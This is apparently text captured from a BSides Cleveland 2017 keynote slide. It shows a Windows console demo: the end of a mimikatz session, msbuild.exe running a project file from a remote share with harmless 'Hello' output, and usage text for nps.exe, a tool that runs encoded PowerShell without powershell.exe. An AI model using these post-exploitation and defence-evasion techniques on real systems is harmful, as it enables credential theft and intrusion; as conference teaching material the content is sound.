 mimikatz # exit
Bye!
c:\Windows\Microsoft.NET\Framework\v4.0.30319>msbuild.exe \\172.16.152.130\share\simpleTasks.csproj
Microsoft (R) Build Engine version 4.6.1087.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 6/24/2017 6:02:16 PM.
Hello From a Code Fragment
Hello From a Class.
Build succeeded.
0 Warning(s)
0 Error(s)
Time Elapsed 00:00:00.18
c:\Windows\Microsoft.NET\Framework\v4.0.30319>cd c:\psf
c:\psf>nps.exe
usage:
nps.exe "{powershell single command}"
nps.exe "& {commands; semi-colon; separated}"
nps.exe -encodedcommand {base64_encoded_command}
nps.exe -encode "commands to encode to base64"
nps.exe -decode {base64_encoded_command}
c:\psf>
Afternoon Keynote
Ben Ten
$ BSides
Cleveland
ANNIHILATION TOUR JUNE 2017